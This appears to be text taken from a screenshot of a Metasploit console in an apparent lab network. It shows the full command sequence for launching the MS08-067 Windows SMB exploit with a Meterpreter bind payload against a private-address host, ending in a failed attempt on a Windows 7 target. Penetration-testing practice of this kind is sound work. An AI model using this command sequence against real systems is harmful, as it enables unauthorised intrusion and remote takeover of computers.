 auxiliary
exploit
payload
Console X Scan X Hail Mary X exploit X exploit X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 172.20.10.12
LHOST => 172.20.10.12
msf exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 24334
LPORT => 24334
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 172.20.10.2
RHOST => 172.20.10.2
msf exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 234.
[*] 172.20.10.2:445 - Automatically detecting the target...
[*] 172.20.10.2:445 - Fingerprint: Windows 7 -  - lang:Unknown
[*] 172.20.10.2:445 - We could not detect the language pack, defaulting to English
[-] 172.20.10.2:445 - Exploit aborted due to failure: no-target: No matching target